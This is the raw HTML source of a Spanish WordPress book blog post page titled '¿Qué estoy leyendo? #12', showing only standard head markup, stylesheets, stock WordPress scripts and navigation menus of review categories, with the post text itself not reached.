

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lectorade1994.es/2016/que-estoy-leyendo-12/
body_size: 13234
content:
<!DOCTYPE html>

<html class="no-js" lang="es">

	<head profile="http://gmpg.org/xfn/11">

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<title>¿Qué estoy leyendo? #12 &#8211; Lectora de 1994</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Lectora de 1994 &raquo; Feed" href="https://www.lectorade1994.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lectora de 1994 &raquo; Feed de los comentarios" href="https://www.lectorade1994.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lectora de 1994 &raquo; Comentario ¿Qué estoy leyendo? #12 del feed" href="https://www.lectorade1994.es/2016/que-estoy-leyendo-12/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lectorade1994.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lectorade1994.es%2F2016%2Fque-estoy-leyendo-12%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lectorade1994.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lectorade1994.es%2F2016%2Fque-estoy-leyendo-12%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #fc0245;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lovecraft_googlefonts-css' href='https://www.lectorade1994.es/wp-content/themes/lovecraft/assets/css/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lovecraft_genericons-css' href='https://www.lectorade1994.es/wp-content/themes/lovecraft/assets/css/genericons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lovecraft_style-css' href='https://www.lectorade1994.es/wp-content/themes/lovecraft/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lectorade1994.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lectorade1994.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lectorade1994.es/wp-content/themes/lovecraft/assets/js/doubletaptogo.min.js?ver=1" id="lovecraft_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://www.lectorade1994.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lectorade1994.es/wp-json/wp/v2/posts/850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lectorade1994.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.lectorade1994.es/2016/que-estoy-leyendo-12/" />
<link rel='shortlink' href='https://www.lectorade1994.es/?p=850' />
<!-- Customizer CSS --><style type="text/css">a { color:#fc0245; }.blog-title a:hover { color:#fc0245; }.main-menu li:hover > a, .main-menu li.focus > a { color:#fc0245; }.main-menu > .menu-item-has-children > a:after { border-top-color:#fc0245; }blockquote:after { color:#fc0245; }button:hover, .button:hover, .faux-button:hover, .wp-block-button__link:hover, :root .wp-block-file__button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background-color:#fc0245; }.is-style-outline .wp-block-button__link:hover, .wp-block-button__link.is-style-outline:hover { color:#fc0245; }:root .has-accent-color { color:#fc0245; }:root .has-accent-background-color { background-color:#fc0245; }.post-tags a:hover { background-color:#fc0245; }.post-tags a:hover:before { border-right-color:#fc0245; }.post-content .page-links a:hover { background-color:#fc0245; }.post-navigation h4 a:hover { color:#fc0245; }.comments-title-link a { color:#fc0245; }.comments .pingbacks li a:hover { color:#fc0245; }.comment-header h4 a:hover { color:#fc0245; }.bypostauthor .comment-author-icon { background-color:#fc0245; }.form-submit #submit:hover { background-color:#fc0245; }.comments-nav a:hover { color:#fc0245; }.pingbacks-title { border-bottom-color:#fc0245; }.archive-navigation a:hover { color:#fc0245; }.widget-title { border-bottom-color:#fc0245; }.widget-content .textwidget a:hover { color:#fc0245; }.widget_archive li a:hover { color:#fc0245; }.widget_categories li a:hover { color:#fc0245; }.widget_meta li a:hover { color:#fc0245; }.widget_nav_menu li a:hover { color:#fc0245; }.widget_rss .widget-content ul a.rsswidget:hover { color:#fc0245; }#wp-calendar thead th { color:#fc0245; }#wp-calendar tfoot a:hover { color:#fc0245; }.widget .tagcloud a:hover { background-color:#fc0245; }.widget .tagcloud a:hover:before { border-right-color:#fc0245; }.footer .widget .tagcloud a:hover { background-color:#fc0245; }.footer .widget .tagcloud a:hover:before { border-right-color:#fc0245; }.credits .sep { color:#fc0245; }.credits a:hover { color:#fc0245; }.nav-toggle.active .bar { background-color:#fc0245; }.search-toggle.active .genericon { color:#fc0245; }.mobile-menu .current-menu-item:before { color:#fc0245; }.mobile-menu .current_page_item:before { color:#fc0245; }</style><!--/Customizer CSS--><link rel="icon" href="https://www.lectorade1994.es/wp-content/uploads/2019/09/cropped-Lectora-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lectorade1994.es/wp-content/uploads/2019/09/cropped-Lectora-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lectorade1994.es/wp-content/uploads/2019/09/cropped-Lectora-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lectorade1994.es/wp-content/uploads/2019/09/cropped-Lectora-270x270.png" />

	</head>

	<body class="wp-singular post-template-default single single-post postid-850 single-format-standard wp-custom-logo wp-theme-lovecraft has-featured-image show-mobile-sidebar">

		
		<a class="skip-link button" href="#site-content">Saltar al contenido</a>

		<header class="header-wrapper">

			<div class="header section bg-white small-padding">

				<div class="section-inner group">

					
						<div class="blog-logo">
							<a class="logo" href="https://www.lectorade1994.es/" rel="home">
								<img src="https://www.lectorade1994.es/wp-content/uploads/2022/08/cropped-banner-nuevo-2022.jpg">
								<span class="screen-reader-text">Lectora de 1994</span>
							</a>
						</div>
			
					
				</div><!-- .section-inner -->

			</div><!-- .header -->

			<div class="toggles group">

				<button type="button" class="nav-toggle toggle">
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
					<span class="screen-reader-text">Alternar el menú móvil</span>
				</button>

				<button type="button" class="search-toggle toggle">
					<div class="genericon genericon-search"></div>
					<span class="screen-reader-text">Alternar el campo de búsqueda</span>
				</button>

			</div><!-- .toggles -->

		</header><!-- .header-wrapper -->

		<div class="navigation bg-white no-padding">

			<div class="section-inner group">

				<ul class="mobile-menu">

					<li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1653"><a href="/">Home</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3000"><a target="_blank" href="https://www.lectorade1994.es/category/resenas/">Reseñas</a>
<ul class="sub-menu">
	<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1664"><a href="https://www.lectorade1994.es/resenas-por-autor/">Por Autor/a</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3182"><a href="https://www.lectorade1994.es/category/edades-recomendadas/">Por Edad</a>
	<ul class="sub-menu">
		<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://www.lectorade1994.es/category/edades-recomendadas/todas-las-edades/">Todas las edades</a></li>
		<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.lectorade1994.es/category/edades-recomendadas/0-a-4/">0 a 4 años</a></li>
		<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184"><a href="https://www.lectorade1994.es/category/edades-recomendadas/5-a-8/">5 a 8 años</a></li>
		<li id="menu-item-3186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3186"><a href="https://www.lectorade1994.es/category/edades-recomendadas/9-a-13/">9 a 13 años</a></li>
		<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.lectorade1994.es/category/edades-recomendadas/14-a-17/">14 a 17 años</a></li>
		<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3187"><a href="https://www.lectorade1994.es/category/edades-recomendadas/mas-de-18/">+ 18 años</a></li>
	</ul>
</li>
	<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://www.lectorade1994.es/por-genero/">Por Género</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://www.lectorade1994.es/resenas-por-sagas/">Por Sagas</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://www.lectorade1994.es/category/frases-de-libros/">Frases de libros</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://www.lectorade1994.es/lecturas-del-mes/">Lecturas del mes</a></li>
</ul>
</li>
<li id="menu-item-1844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1844"><a href="https://www.lectorade1994.es">Literatura</a>
<ul class="sub-menu">
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1845"><a href="https://www.lectorade1994.es/category/que-estoy-leyendo/">¿Qué estoy leyendo?</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://www.lectorade1994.es/category/aprendamos-sobre/">Aprendamos sobre</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://www.lectorade1994.es/category/biblioteca/">Biblioteca</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://www.lectorade1994.es/category/futuras-lecturas/">Futuras lecturas</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://www.lectorade1994.es/category/novedades-editoriales/">Novedades Editoriales</a></li>
</ul>
</li>
<li id="menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3197"><a href="https://www.lectorade1994.es/category/iniciativas-y-retos/">Iniciativas y retos</a></li>
<li id="menu-item-3191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3191"><a href="https://www.lectorade1994.es/category/organizacion/">Organización</a>
<ul class="sub-menu">
	<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://www.lectorade1994.es/category/reviews-de-productos/material-escolar/">Material Escolar</a></li>
</ul>
</li>
<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-1579"><a href="https://www.lectorade1994.es/tag/review/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2010"><a href="https://www.lectorade1994.es/category/resenas-audiovisuales/">Reseñas audiovisuales</a>
	<ul class="sub-menu">
		<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2011"><a href="https://www.lectorade1994.es/category/resenas-audiovisuales/peliculas/">Películas</a></li>
		<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://www.lectorade1994.es/category/resenas-audiovisuales/series/">Series</a></li>
	</ul>
</li>
	<li id="menu-item-1662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1662"><a href="https://www.lectorade1994.es/category/reviews-de-productos/">Reviews de productos</a></li>
</ul>
</li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2957"><a href="https://www.lectorade1994.es/contacto/">Contacto</a>
<ul class="sub-menu">
	<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3190"><a href="https://www.lectorade1994.es/quien-soy/">¿Quién soy?</a></li>
</ul>
</li>

				</ul>

				<div class="mobile-search">
					
<form method="get" class="search-form" id="search-form-697b7143c025e" action="https://www.lectorade1994.es/">
	<input type="search" class="search-field" placeholder="Formulario de búsqueda" name="s" id="s-697b7143c025f" />
	<button type="submit" class="search-button"><div class="genericon genericon-search"></div><span class="screen-reader-text">Buscar</span></button>
</form>
				</div><!-- .mobile-search -->

				<ul class="main-menu">

					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1653"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3000"><a target="_blank" href="https://www.lectorade1994.es/category/resenas/">Reseñas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1664"><a href="https://www.lectorade1994.es/resenas-por-autor/">Por Autor/a</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3182"><a href="https://www.lectorade1994.es/category/edades-recomendadas/">Por Edad</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://www.lectorade1994.es/category/edades-recomendadas/todas-las-edades/">Todas las edades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.lectorade1994.es/category/edades-recomendadas/0-a-4/">0 a 4 años</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184"><a href="https://www.lectorade1994.es/category/edades-recomendadas/5-a-8/">5 a 8 años</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3186"><a href="https://www.lectorade1994.es/category/edades-recomendadas/9-a-13/">9 a 13 años</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.lectorade1994.es/category/edades-recomendadas/14-a-17/">14 a 17 años</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3187"><a href="https://www.lectorade1994.es/category/edades-recomendadas/mas-de-18/">+ 18 años</a></li>
	</ul>
</li>
